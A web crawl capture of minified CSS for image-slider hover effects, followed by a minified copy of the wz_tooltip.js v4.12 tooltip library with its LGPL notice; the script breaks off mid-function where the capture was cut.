.s5_is_css_wrap_7{-moz-opacity:1;-khtml-opacity:1;filter:alpha(opacity=100);opacity:1}.s5_is_css_7{position:relative;overflow:hidden;width:100%;height:100%}.s5_is_css_7 h1,.s5_is_css_7 h2,.s5_is_css_7 h3,.s5_is_css_7 h4,.s5_is_css_7 h5{font-size:110%;font-weight:400!important;left:0!important;line-height:19px!important;margin-bottom:0;position:relative;color:#000}.s5_is_css_wrap_7{display:table!important;left:0!important;margin-left:-20px;margin-right:auto!important;padding:20px!important;right:0!important;top:22%!important;width:inherit!important;z-index:1;position:absolute}.s5_is_css_wrap_7 a{font-size:.7em;color:#fff!important}.s5_is_css_7 .s5_is_css_hidden{display:table-cell;text-align:center;background:0 0;color:#fff;line-height:10px;padding:9% 4% 4%;font-size:1.1em;left:0;right:0;overflow:hidden;margin-left:auto;margin-right:auto;position:absolute;z-index:1}.s5_is_css_7 a:hover{text-decoration:none}.s5_is_css_7 .s5_is_slide_7_css{background:#fff;color:#ccc;height:100%;left:0;line-height:19px;margin-left:0;margin-top:0;position:absolute;width:100%;transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0)}.s5_is_css_wrap_7 .s5_is_css_hidden a.darkcolor{background:#333!important}.s5_is_css_7:hover .s5_is_slide_7_css{transform:translateY(-35%);-ms-transform:translateY(-35%);-webkit-transform:translateY(-35%)}.s5_is_css_7 .s5_is_slide_padding{font-size:.8em;color:#5a5a5a;padding:24px}@media screen and (max-width:1480px){.s5_is_css_7 .s5_is_slide_padding{font-size:.7em!important;line-height:11px;padding:16px}}@media screen and (max-width:1280px){.s5_is_css_7 .button{font-size:.6em}.s5_is_css_7 .s5_is_slide_padding{font-size:.7em!important;line-height:11px;padding:13px}}@media screen and (max-width:1000px){.s5_is_css_wrap_7 .s5_is_css_hidden a{display:block;margin-bottom:9px}}@media screen and (max-width:970px){.s5_is_css_7 .s5_is_slide_css,.s5_is_css_7:hover .s5_is_slide_css{background:#000;transform:none;-ms-transform:none;-webkit-transform:none;position:relative}.s5_is_css_7:hover .s5_is_slide_css,.s5_is_css_7:hover img{transform:none;-ms-transform:none;-webkit-transform:none}.s5_is_css_7 h1,.s5_is_css_7 h2,.s5_is_css_7 h3,.s5_is_css_7 h4,.s5_is_css_7 h5{margin-top:0!important;font-size:100%;line-height:30px!important}.s5_is_css_wrap_5{background:#000;padding-bottom:1%;position:relative}.s5_is_css_7 .s5_is_css_hidden,.s5_is_css_7:hover .s5_is_css_hidden{height:auto;position:relative;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.s5_is_css_7 .s5_is_slide_7_css{transform:none!important;-ms-transform:none!important;-webkit-transform:none!important;position:relative}.s5_is_css_wrap_7{top:11%!important}.s5_is_css_7 .s5_is_slide_padding{line-height:17px;padding:13px 26px 21px!important}}.s5_is_css_8{position:relative;overflow:hidden}.s5_is_css_8 .s5_is_slide_text{display:block;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;transition-delay:.3s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;margin-top:10px;-webkit-opacity:0;-moz-opacity:0;-khtml-opacity:0;opacity:0}.s5_is_css_8:hover .s5_is_slide_text{margin-top:0;-webkit-opacity:1;-moz-opacity:1;-khtml-opacity:1;opacity:1}.s5_is_css_8 h1,.s5_is_css_8 h2,.s5_is_css_8 h3,.s5_is_css_8 h4,.s5_is_css_8 h5{color:#fff;padding-bottom:6%;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;transition-delay:.2s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s;margin-top:10px;-webkit-opacity:0;-moz-opacity:0;-khtml-opacity:0;opacity:0}.s5_is_css_8:hover h1,.s5_is_css_8:hover h2,.s5_is_css_8:hover h3,.s5_is_css_8:hover h4,.s5_is_css_8:hover h5{margin-top:0;-webkit-opacity:1;-moz-opacity:1;-khtml-opacity:1;opacity:1}.s5_is_css_8:hover .s5_is_slide_css{top:0;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-webkit-opacity:1;-moz-opacity:1;-khtml-opacity:1;opacity:1}.s5_is_css_8 .s5_is_slide_css{-webkit-opacity:0;-moz-opacity:0;-khtml-opacity:0;opacity:0;transform:scale(.5);-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);top:-8%;color:#FFF;left:0;margin:0;position:absolute;display:block;background:rgba(0,0,0,.75);padding:10%;height:80%;width:80%;line-height:22px;font-size:.9em}@media screen and (max-width:970px){.s5_is_css_8 .s5_is_slide_css,.s5_is_css_8 .s5_is_slide_text,.s5_is_css_8 h1,.s5_is_css_8 h2,.s5_is_css_8 h3,.s5_is_css_8 h4,.s5_is_css_8 h5{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);margin-top:0;-webkit-opacity:1!important;-moz-opacity:1!important;-khtml-opacity:1!important;opacity:1!important;transform:none;-ms-transform:none;-webkit-transform:none;top:0!important;position:relative!important}.s5_is_css_8 .s5_is_slide_css{background:rgba(0,0,0,1)}.s5_is_css_9 img{width:100%}}.s5_is_css_9{overflow:hidden;position:relative}.s5_is_css_9 h1,.s5_is_css_9 h2,.s5_is_css_9 h3,.s5_is_css_9 h4,.s5_is_css_9 h5{color:#fff;padding-bottom:0}.s5_is_css_9 .dark h1,.s5_is_css_9 .dark h2,.s5_is_css_9 .dark h3,.s5_is_css_9 .dark h4,.s5_is_css_9 .dark h5{color:#000}.s5_is_css_9 .s5_is_slide_text{display:block;margin-top:10px;transition:all .3s ease-in .3s}.s5_is_css_9 h1,.s5_is_css_9 h2,.s5_is_css_9 h3,.s5_is_css_9 h4,.s5_is_css_9 h5{margin-top:10px;transition:all .3s ease-in .2s}.s5_is_css_9 .s5_is_slide_css{color:#fff;display:block;font-size:.9em;overflow:hidden;height:100%;outline:solid rgba(255,255,255,.3);outline-offset:-19px;padding:0;position:absolute;text-align:center;top:0;width:100%}.s5_is_css_9 .s5_is_slide_css.dark{color:#000;outline:rgba(0,0,0,.3) solid 1px}.s5_is_css_9 .s5_is_slide_css a.btn{background:#fff}.s5_is_css_9.s5_is_slide_css a.btn{margin-top:7%}.s5_is_css_9 .s5_is_slide_css:hover{outline-offset:0}.s5_is_css_9 .s5_is_slide_css_inner{top:38%;position:relative}.s5_is_css_10 .s5_is_slide_css{background:#2F3137;height:100%;text-align:center;color:#FFF;left:0;width:100%;margin-left:0;margin-top:0;position:absolute}.s5_is_css_10:hover .s5_is_slide_css{transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%)}.s5_is_css_10{padding-bottom:65px;position:relative;overflow:hidden}.s5_is_css_10 .s5_is_slide_text,.s5_is_css_10 h1,.s5_is_css_10 h2,.s5_is_css_10 h3,.s5_is_css_10 h4,.s5_is_css_10 h5{padding:0 26px}.s5_is_css_10 h1,.s5_is_css_10 h2,.s5_is_css_10 h3,.s5_is_css_10 h4,.s5_is_css_10 h5{font-size:18px;color:#fff;line-height:65px;height:65px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;font-weight:400}.s5_is_css_10 .s5_is_css_hidden{background:0 0;line-height:22px;padding:0 4% 4%;overflow:hidden;font-size:.9em}.s5_is_css_10:hover .s5_is_slide_text{-webkit-opacity:1;-moz-opacity:1;-khtml-opacity:1;opacity:1}.s5_is_css_10 .s5_is_slide_text{-webkit-opacity:0;-moz-opacity:0;-khtml-opacity:0;opacity:0;margin-top:-12px;display:block;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;transition-delay:.1s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;line-height:200%;font-size:13px}.s5_is_css_10 .s5_is_slide_css_inner{-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.s5_is_css_10:hover .s5_is_slide_css_inner{-webkit-transform:translate(0,25%);-moz-transform:translate(0,25%);-ms-transform:translate(0,25%);-o-transform:translate(0,25%)}.s5_is_css_10 .s5_is_slide_css_plus_circle{-webkit-border-radius:3000px;-moz-border-radius:3000px;border-radius:3000px;-webkit-transition:all 150ms ease-out!important;-moz-transition:all 150ms ease-out!important;-o-transition:all 150ms ease-out!important;transition:all 150ms ease-out!important;transition-delay:150ms!important;-webkit-transition-delay:150ms!important;-moz-transition-delay:150ms!important;-o-transition-delay:150ms!important;-webkit-opacity:0;-moz-opacity:0;-khtml-opacity:0;opacity:0;background:#2F3137;height:50px;width:50px;line-height:50px;font-size:24px;color:#FFF;text-align:center;position:absolute;right:0;left:0;margin-left:auto;margin-right:auto;top:-25px}.s5_is_css_10:hover .s5_is_slide_css_plus_circle{-webkit-opacity:1;-moz-opacity:1;-khtml-opacity:1;opacity:1}.s5_is_css_10 .s5_is_slide_css_plus_circle:hover{background:#1A1A1A;text-decoration:none}@media screen and (max-width:1300px){.s5_is_css_10:hover .s5_is_slide_css{transform:translateY(-55%);-ms-transform:translateY(-55%);-webkit-transform:translateY(-55%)}.s5_is_css_10:hover .s5_is_slide_css_inner{-webkit-transform:translate(0,10%);-moz-transform:translate(0,10%);-ms-transform:translate(0,10%);-o-transform:translate(0,10%)}}@media screen and (max-width:970px){.s5_is_css_10 .s5_is_slide_css,.s5_is_css_10:hover .s5_is_slide_css,.s5_is_css_10:hover .s5_is_slide_css_inner{transform:none;-ms-transform:none;-webkit-transform:none;position:relative}.s5_is_css_10 .s5_is_slide_css_plus_circle{display:none}.s5_is_css_10 .s5_is_slide_text{-webkit-opacity:1;-moz-opacity:1;-khtml-opacity:1;opacity:1}.s5_is_css_10 .s5_is_slide_css_inner{padding-top:10px;padding-bottom:30px}.s5_is_css_10{padding-bottom:0}}

--- FILE ---
content_type: application/javascript
request_url: https://capkinesiologie.fr/templates/design_control/js/core/tooltips-min.js
body_size: 6768
content:
/* This notice must be untouched at all times.

wz_tooltip.js	 v. 4.12

The latest version is available at
http://www.walterzorn.com
or http://www.devira.com
or http://www.walterzorn.de

Copyright (c) 2002-2007 Walter Zorn. All rights reserved.
Created 1.12.2002 by Walter Zorn (Web: http://www.walterzorn.com )
Last modified: 13.7.2007

Easy-to-use cross-browser tooltips.
Just include the script at the beginning of the <body> section, and invoke
Tip('Tooltip text') from within the desired HTML onmouseover eventhandlers.
No container DIV, no onmouseouts required.
By default, width of tooltips is automatically adapted to content.
Is even capable of dynamically converting arbitrary HTML elements to tooltips
by calling TagToTip('ID_of_HTML_element_to_be_converted') instead of Tip(),
which means you can put important, search-engine-relevant stuff into tooltips.
Appearance of tooltips can be individually configured
via commands passed to Tip() or TagToTip().

Tab Width: 4
LICENSE: LGPL

This library is free software; you can redistribute it and/or
modify it under the terms of the GNU Lesser General Public
License (LGPL) as published by the Free Software Foundation; either
version 2.1 of the License, or (at your option) any later version.

This library is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.

For more details on the GNU Lesser General Public License,
see http://www.gnu.org/copyleft/lesser.html
*/
function Tip(){tt_Tip(arguments,null)}function TagToTip(){if(TagsToTip){var t=tt_GetElt(arguments[0]);t&&tt_Tip(arguments,t)}}function tt_Extension(){return tt_ExtCmdEnum(),tt_aExt[tt_aExt.length]=this,this}function tt_SetTipPos(t,e){var n=tt_aElt[0].style;if(tt_x=t,tt_y=e,n.left=t+"px",n.top=e+"px",tt_ie56){var i=tt_aElt[tt_aElt.length-1];i&&(i.style.left=n.left,i.style.top=n.top)}}function tt_Hide(){tt_db&&tt_iState&&(2&tt_iState&&(tt_aElt[0].style.visibility="hidden",tt_ExtCallFncs(0,"Hide")),tt_tShow.EndTimer(),tt_tHide.EndTimer(),tt_tDurt.EndTimer(),tt_tFade.EndTimer(),tt_op||tt_ie||(tt_tWaitMov.EndTimer(),tt_bWait=!1),tt_aV[CLICKCLOSE]&&tt_RemEvtFnc(document,"mouseup",tt_HideInit),tt_AddRemOutFnc(!1),tt_ExtCallFncs(0,"Kill"),tt_t2t&&!tt_aV[COPYCONTENT]&&(tt_t2t.style.display="none",tt_MovDomNode(tt_t2t,tt_aElt[6],tt_t2tDad)),tt_iState=0,tt_over=null,tt_ResetMainDiv(),tt_aElt[tt_aElt.length-1]&&(tt_aElt[tt_aElt.length-1].style.display="none"))}function tt_GetElt(t){return document.getElementById?document.getElementById(t):document.all?document.all[t]:null}function tt_GetDivW(t){return t?t.offsetWidth||t.style.pixelWidth||0:0}function tt_GetDivH(t){return t?t.offsetHeight||t.style.pixelHeight||0:0}function tt_GetScrollX(){return window.pageXOffset||(tt_db?tt_db.scrollLeft||0:0)}function tt_GetScrollY(){return window.pageYOffset||(tt_db?tt_db.scrollTop||0:0)}function tt_GetClientW(){return document.body&&typeof document.body.clientWidth!=tt_u?document.body.clientWidth:typeof window.innerWidth!=tt_u?window.innerWidth:tt_db?tt_db.clientWidth||0:0}function tt_GetClientH(){return document.body&&typeof document.body.clientHeight!=tt_u?document.body.clientHeight:typeof window.innerHeight!=tt_u?window.innerHeight:tt_db?tt_db.clientHeight||0:0}function tt_GetEvtX(t){return t?typeof t.pageX!=tt_u?t.pageX:t.clientX+tt_scrlX:0}function tt_GetEvtY(t){return t?typeof t.pageY!=tt_u?t.pageY:t.clientY+tt_scrlY:0}function tt_AddEvtFnc(t,e,n){t&&(t.addEventListener?t.addEventListener(e,n,!1):t.attachEvent("on"+e,n))}function tt_RemEvtFnc(t,e,n){t&&(t.removeEventListener?t.removeEventListener(e,n,!1):t.detachEvent("on"+e,n))}function tt_Init(){tt_MkCmdEnum(),tt_Browser()&&tt_MkMainDiv()&&(tt_IsW3cBox(),tt_OpaSupport(),tt_AddEvtFnc(document,"mousemove",tt_Move),(TagsToTip||tt_Debug)&&tt_SetOnloadFnc(),tt_AddEvtFnc(window,"scroll",function(){tt_scrlX=tt_GetScrollX(),tt_scrlY=tt_GetScrollY(),!tt_iState||tt_aV[STICKY]&&2&tt_iState||tt_HideInit()}),tt_AddEvtFnc(window,"unload",tt_Hide),tt_Hide())}function tt_MkCmdEnum(){var n=0;for(var i in config)eval("window."+i.toString().toUpperCase()+" = "+n++);tt_aV.length=n}function tt_Browser(){var n,nv,n6,w3c;if(n=navigator.userAgent.toLowerCase(),nv=navigator.appVersion,tt_op=document.defaultView&&typeof eval("window.opera")!=tt_u,tt_ie=-1!=n.indexOf("msie")&&document.all&&!tt_op){var ieOld=!document.compatMode||"BackCompat"==document.compatMode;tt_db=ieOld?document.body||null:document.documentElement,tt_db&&(tt_ie56=parseFloat(nv.substring(nv.indexOf("MSIE")+5))>=5.5&&typeof document.body.style.maxHeight==tt_u)}else tt_db=document.documentElement||document.body||(document.getElementsByTagName?document.getElementsByTagName("body")[0]:null),tt_op||(n6=document.defaultView&&typeof document.defaultView.getComputedStyle!=tt_u,w3c=!n6&&document.getElementById);if(tt_body=document.getElementsByTagName?document.getElementsByTagName("body")[0]:document.body||null,tt_ie||n6||tt_op||w3c)if(tt_body&&tt_db){if(document.attachEvent||document.addEventListener)return!0}else tt_Err("wz_tooltip.js must be included INSIDE the body section, immediately after the opening <body> tag.");return tt_db=null,!1}function tt_MkMainDiv(){return tt_body.insertAdjacentHTML?tt_body.insertAdjacentHTML("afterBegin",tt_MkMainDivHtm()):typeof tt_body.innerHTML!=tt_u&&document.createElement&&tt_body.appendChild&&tt_body.appendChild(tt_MkMainDivDom()),window.tt_GetMainDivRefs&&tt_GetMainDivRefs()?!0:(tt_db=null,!1)}function tt_MkMainDivHtm(){return'<div id="WzTtDiV"></div>'+(tt_ie56?'<iframe id="WzTtIfRm" src="javascript:false" scrolling="no" frameborder="0" style="filter:Alpha(opacity=0);position:absolute;top:0px;left:0px;display:none;"></iframe>':"")}function tt_MkMainDivDom(){var t=document.createElement("div");return t&&(t.id="WzTtDiV"),t}function tt_GetMainDivRefs(){if(tt_aElt[0]=tt_GetElt("WzTtDiV"),tt_ie56&&tt_aElt[0]&&(tt_aElt[tt_aElt.length-1]=tt_GetElt("WzTtIfRm"),tt_aElt[tt_aElt.length-1]||(tt_aElt[0]=null)),tt_aElt[0]){var t=tt_aElt[0].style;return t.visibility="hidden",t.position="absolute",t.overflow="hidden",!0}return!1}function tt_ResetMainDiv(){var t=window.screen&&screen.width?screen.width:1e4;tt_SetTipPos(-t,0),tt_aElt[0].innerHTML="",tt_aElt[0].style.width=t-1+"px"}function tt_IsW3cBox(){var t=tt_aElt[0].style;t.padding="10px",t.width="40px",tt_bBoxOld=40==tt_GetDivW(tt_aElt[0]),t.padding="0px",tt_ResetMainDiv()}function tt_OpaSupport(){var t=tt_body.style;tt_flagOpa=typeof t.filter!=tt_u?1:typeof t.KhtmlOpacity!=tt_u?2:typeof t.KHTMLOpacity!=tt_u?3:typeof t.MozOpacity!=tt_u?4:typeof t.opacity!=tt_u?5:0}function tt_SetOnloadFnc(){if(tt_AddEvtFnc(document,"DOMContentLoaded",tt_HideSrcTags),tt_AddEvtFnc(window,"load",tt_HideSrcTags),tt_body.attachEvent&&tt_body.attachEvent("onreadystatechange",function(){"complete"==tt_body.readyState&&tt_HideSrcTags()}),/WebKit|KHTML/i.test(navigator.userAgent))var t=setInterval(function(){/loaded|complete/.test(document.readyState)&&(clearInterval(t),tt_HideSrcTags())},10)}function tt_HideSrcTags(){window.tt_HideSrcTags&&!window.tt_HideSrcTags.done&&(window.tt_HideSrcTags.done=!0,tt_HideSrcTagsRecurs(tt_body)||tt_Err("To enable the capability to convert HTML elements to tooltips, you must set TagsToTip in the global tooltip configuration to true."))}function tt_HideSrcTagsRecurs(t){var e,n,i;e=t.childNodes||t.children||null;for(var _=e?e.length:0;_;){if(--_,!tt_HideSrcTagsRecurs(e[_]))return!1;if(n=e[_].getAttribute?e[_].getAttribute("onmouseover"):"function"==typeof e[_].onmouseover?e[_].onmouseover:null,n&&(i=n.toString().match(/TagToTip\s*\(\s*'[^'.]+'\s*[\),]/),i&&i.length&&!tt_HideSrcTag(i[0])))return!1}return!0}function tt_HideSrcTag(t){var e,n;if(e=t.replace(/.+'([^'.]+)'.+/,"$1"),n=tt_GetElt(e)){if(tt_Debug&&!TagsToTip)return!1;n.style.display="none"}else tt_Err("Invalid ID\n'"+e+"'\npassed to TagToTip(). There exists no HTML element with that ID.");return!0}function tt_Tip(t,e){tt_db&&(tt_iState&&tt_Hide(),tt_Enabled&&(tt_t2t=e,tt_ReadCmds(t)&&(tt_iState=5,tt_AdaptConfig1(),tt_MkTipContent(t),tt_MkTipSubDivs(),tt_FormatTip(),tt_bJmpVert=!1,tt_maxPosX=tt_GetClientW()+tt_scrlX-tt_w-1,tt_maxPosY=tt_GetClientH()+tt_scrlY-tt_h-1,tt_AdaptConfig2(),tt_Move(),tt_ShowInit())))}function tt_ReadCmds(t){var e;e=0;for(var n in config)tt_aV[e++]=config[n];if(1&t.length){for(e=t.length-1;e>0;e-=2)tt_aV[t[e-1]]=t[e];return!0}return tt_Err("Incorrect call of Tip() or TagToTip().\nEach command must be followed by a value."),!1}function tt_AdaptConfig1(){if(tt_ExtCallFncs(0,"LoadConfig"),tt_aV[TITLEBGCOLOR].length||(tt_aV[TITLEBGCOLOR]=tt_aV[BORDERCOLOR]),tt_aV[TITLEFONTCOLOR].length||(tt_aV[TITLEFONTCOLOR]=tt_aV[BGCOLOR]),tt_aV[TITLEFONTFACE].length||(tt_aV[TITLEFONTFACE]=tt_aV[FONTFACE]),tt_aV[TITLEFONTSIZE].length||(tt_aV[TITLEFONTSIZE]=tt_aV[FONTSIZE]),tt_aV[CLOSEBTN]){tt_aV[CLOSEBTNCOLORS]||(tt_aV[CLOSEBTNCOLORS]=new Array("","","",""));for(var t=4;t;)--t,tt_aV[CLOSEBTNCOLORS][t].length||(tt_aV[CLOSEBTNCOLORS][t]=1&t?tt_aV[TITLEFONTCOLOR]:tt_aV[TITLEBGCOLOR]);tt_aV[TITLE].length||(tt_aV[TITLE]=" ")}100!=tt_aV[OPACITY]||typeof tt_aElt[0].style.MozOpacity==tt_u||Array.every||(tt_aV[OPACITY]=99),tt_aV[FADEIN]&&tt_flagOpa&&tt_aV[DELAY]>100&&(tt_aV[DELAY]=Math.max(tt_aV[DELAY]-tt_aV[FADEIN],100))}function tt_AdaptConfig2(){tt_aV[CENTERMOUSE]&&(tt_aV[OFFSETX]-=tt_w-(tt_aV[SHADOW]?tt_aV[SHADOWWIDTH]:0)>>1)}function tt_MkTipContent(t){tt_sContent=tt_t2t?tt_aV[COPYCONTENT]?tt_t2t.innerHTML:"":t[0],tt_ExtCallFncs(0,"CreateContentString")}function tt_MkTipSubDivs(){var t="position:relative;margin:0px;padding:0px;border-width:0px;left:0px;top:0px;line-height:normal;width:auto;",e=' cellspacing=0 cellpadding=0 border=0 style="'+t+'"><tbody style="'+t+'"><tr><td ';tt_aElt[0].innerHTML=""+(tt_aV[TITLE].length?'<div id="WzTiTl" style="position:relative;z-index:1;"><table id="WzTiTlTb"'+e+'id="WzTiTlI" style="'+t+'">'+tt_aV[TITLE]+"</td>"+(tt_aV[CLOSEBTN]?'<td align="right" style="'+t+'text-align:right;"><span id="WzClOsE" style="padding-left:2px;padding-right:2px;cursor:'+(tt_ie?"hand":"pointer")+';" onmouseover="tt_OnCloseBtnOver(1)" onmouseout="tt_OnCloseBtnOver(0)" onclick="tt_HideInit()">'+tt_aV[CLOSEBTNTEXT]+"</span></td>":"")+"</tr></tbody></table></div>":"")+'<div id="WzBoDy" style="position:relative;z-index:0;"><table'+e+'id="WzBoDyI" style="'+t+'">'+tt_sContent+"</td></tr></tbody></table></div>"+(tt_aV[SHADOW]?'<div id="WzTtShDwR" style="position:absolute;overflow:hidden;"></div><div id="WzTtShDwB" style="position:relative;overflow:hidden;"></div>':""),tt_GetSubDivRefs(),tt_t2t&&!tt_aV[COPYCONTENT]&&(tt_t2tDad=tt_t2t.parentNode||tt_t2t.parentElement||tt_t2t.offsetParent||null,tt_t2tDad&&(tt_MovDomNode(tt_t2t,tt_t2tDad,tt_aElt[6]),tt_t2t.style.display="block")),tt_ExtCallFncs(0,"SubDivsCreated")}function tt_GetSubDivRefs(){for(var t=new Array("WzTiTl","WzTiTlTb","WzTiTlI","WzClOsE","WzBoDy","WzBoDyI","WzTtShDwB","WzTtShDwR"),e=t.length;e;--e)tt_aElt[e]=tt_GetElt(t[e-1])}function tt_FormatTip(){var t,e,n,i;tt_aV[TITLE].length?(t=tt_aElt[1].style,t.background=tt_aV[TITLEBGCOLOR],t.paddingTop=(tt_aV[CLOSEBTN]?2:0)+"px",t.paddingBottom="1px",t.paddingLeft=t.paddingRight=tt_aV[PADDING]+"px",t=tt_aElt[3].style,t.color=tt_aV[TITLEFONTCOLOR],t.fontFamily=tt_aV[TITLEFONTFACE],t.fontSize=tt_aV[TITLEFONTSIZE],t.fontWeight="bold",t.textAlign=tt_aV[TITLEALIGN],tt_aElt[4]&&(t.paddingRight=(tt_aV[PADDING]<<1)+"px",t=tt_aElt[4].style,t.background=tt_aV[CLOSEBTNCOLORS][0],t.color=tt_aV[CLOSEBTNCOLORS][1],t.fontFamily=tt_aV[TITLEFONTFACE],t.fontSize=tt_aV[TITLEFONTSIZE],t.fontWeight="bold"),tt_aV[WIDTH]>0?tt_w=tt_aV[WIDTH]+(tt_aV[PADDING]+tt_aV[BORDERWIDTH]<<1):(tt_w=tt_GetDivW(tt_aElt[3])+tt_GetDivW(tt_aElt[4]),tt_aElt[4]&&(tt_w+=tt_aV[PADDING])),n=-tt_aV[BORDERWIDTH]):(tt_w=0,n=0),t=tt_aElt[5].style,t.top=n+"px",tt_aV[BORDERWIDTH]&&(t.borderColor=tt_aV[BORDERCOLOR],t.borderStyle=tt_aV[BORDERSTYLE],t.borderWidth=tt_aV[BORDERWIDTH]+"px"),tt_aV[BGCOLOR].length&&(t.background=tt_aV[BGCOLOR]),tt_aV[BGIMG].length&&(t.backgroundImage="url("+tt_aV[BGIMG]+")"),t.padding=tt_aV[PADDING]+"px",t.textAlign=tt_aV[TEXTALIGN],t=tt_aElt[6].style,t.color=tt_aV[FONTCOLOR],t.fontFamily=tt_aV[FONTFACE],t.fontSize=tt_aV[FONTSIZE],t.fontWeight=tt_aV[FONTWEIGHT],t.background="",t.textAlign=tt_aV[TEXTALIGN],e=tt_aV[WIDTH]>0?tt_aV[WIDTH]+(tt_aV[PADDING]+tt_aV[BORDERWIDTH]<<1):tt_GetDivW(tt_aElt[6])+(tt_aV[PADDING]+tt_aV[BORDERWIDTH]<<1),e>tt_w&&(tt_w=e),tt_aV[SHADOW]?(tt_w+=tt_aV[SHADOWWIDTH],i=Math.floor(4*tt_aV[SHADOWWIDTH]/3),t=tt_aElt[7].style,t.top=n+"px",t.left=i+"px",t.width=tt_w-i-tt_aV[SHADOWWIDTH]+"px",t.height=tt_aV[SHADOWWIDTH]+"px",t.background=tt_aV[SHADOWCOLOR],t=tt_aElt[8].style,t.top=i+"px",t.left=tt_w-tt_aV[SHADOWWIDTH]+"px",t.width=tt_aV[SHADOWWIDTH]+"px",t.background=tt_aV[SHADOWCOLOR]):i=0,tt_SetTipOpa(tt_aV[FADEIN]?0:tt_aV[OPACITY]),tt_FixSize(n,i)}function tt_FixSize(t,e){var n,i,_;tt_aElt[0].style.width=tt_w+"px",tt_aElt[0].style.pixelWidth=tt_w,i=tt_w-(tt_aV[SHADOW]?tt_aV[SHADOWWIDTH]:0),n=i,tt_bBoxOld||(n-=tt_aV[PADDING]+tt_aV[BORDERWIDTH]<<1),tt_aElt[5].style.width=n+"px",tt_aElt[1]&&(n=i-(tt_aV[PADDING]<<1),tt_bBoxOld||(i=n),tt_aElt[1].style.width=i+"px",tt_aElt[2].style.width=n+"px"),tt_h=tt_GetDivH(tt_aElt[0])+t,tt_aElt[8]&&(tt_aElt[8].style.height=tt_h-e+"px"),_=tt_aElt.length-1,tt_aElt[_]&&(tt_aElt[_].style.width=tt_w+"px",tt_aElt[_].style.height=tt_h+"px")}function tt_DeAlt(t){var e;if(t.alt&&(t.alt=""),t.title&&(t.title=""),e=t.childNodes||t.children||null)for(var n=e.length;n;)tt_DeAlt(e[--n])}function tt_OpDeHref(t){if(tt_op)for(tt_elDeHref&&tt_OpReHref();t;){if(t.hasAttribute("href")){t.t_href=t.getAttribute("href"),t.t_stats=window.status,t.removeAttribute("href"),t.style.cursor="hand",tt_AddEvtFnc(t,"mousedown",tt_OpReHref),window.status=t.t_href,tt_elDeHref=t;break}t=t.parentElement}}function tt_ShowInit(){tt_tShow.Timer("tt_Show()",tt_aV[DELAY],!0),tt_aV[CLICKCLOSE]&&tt_AddEvtFnc(document,"mouseup",tt_HideInit)}function tt_OverInit(t){tt_over=t.target||t.srcElement,tt_DeAlt(tt_over),tt_OpDeHref(tt_over),tt_AddRemOutFnc(!0)}function tt_Show(){var t=tt_aElt[0].style;t.zIndex=Math.max(window.dd&&dd.z?dd.z+2:0,1010),(tt_aV[STICKY]||!tt_aV[FOLLOWMOUSE])&&(tt_iState&=-5),tt_aV[DURATION]>0&&tt_tDurt.Timer("tt_HideInit()",tt_aV[DURATION],!0),tt_ExtCallFncs(0,"Show"),t.visibility="visible",tt_iState|=2,tt_aV[FADEIN]&&tt_Fade(0,0,tt_aV[OPACITY],Math.round(tt_aV[FADEIN]/tt_aV[FADEINTERVAL])),tt_ShowIfrm()}function tt_ShowIfrm(){if(tt_ie56){var t=tt_aElt[tt_aElt.length-1];if(t){var e=t.style;e.zIndex=tt_aElt[0].style.zIndex-1,e.display="block"}}}function tt_Move(t){if(t=window.event||t,t&&(tt_musX=tt_GetEvtX(t),tt_musY=tt_GetEvtY(t)),tt_iState&&(!tt_over&&t&&tt_OverInit(t),4&tt_iState)){if(!tt_op&&!tt_ie){if(tt_bWait)return;tt_bWait=!0,tt_tWaitMov.Timer("tt_bWait = false;",1,!0)}tt_aV[FIX]?(tt_iState&=-5,tt_SetTipPos(tt_aV[FIX][0],tt_aV[FIX][1])):tt_ExtCallFncs(t,"MoveBefore")||tt_SetTipPos(tt_PosX(),tt_PosY()),tt_ExtCallFncs([tt_musX,tt_musY],"MoveAfter")}}function tt_PosX(){var t;return t=tt_musX,tt_aV[LEFT]?t-=tt_w+tt_aV[OFFSETX]-(tt_aV[SHADOW]?tt_aV[SHADOWWIDTH]:0):t+=tt_aV[OFFSETX],t>tt_maxPosX&&(t=tt_maxPosX),tt_scrlX>t?tt_scrlX:t}function tt_PosY(){var t;return t=tt_aV[ABOVE]&&(!tt_bJmpVert||tt_CalcPosYAbove()>=tt_scrlY+16)?tt_DoPosYAbove():!tt_aV[ABOVE]&&tt_bJmpVert&&tt_CalcPosYBelow()>tt_maxPosY-16?tt_DoPosYAbove():tt_DoPosYBelow(),t>tt_maxPosY&&(t=tt_DoPosYAbove()),tt_scrlY>t&&(t=tt_DoPosYBelow()),t}function tt_DoPosYBelow(){return tt_bJmpVert=tt_aV[ABOVE],tt_CalcPosYBelow()}function tt_DoPosYAbove(){return tt_bJmpVert=!tt_aV[ABOVE],tt_CalcPosYAbove()}function tt_CalcPosYBelow(){return tt_musY+tt_aV[OFFSETY]}function tt_CalcPosYAbove(){var t=tt_aV[OFFSETY]-(tt_aV[SHADOW]?tt_aV[SHADOWWIDTH]:0);return tt_aV[OFFSETY]>0&&0>=t&&(t=1),tt_musY-tt_h-t}function tt_OnOut(){tt_AddRemOutFnc(!1),tt_aV[STICKY]&&2&tt_iState||tt_HideInit()}function 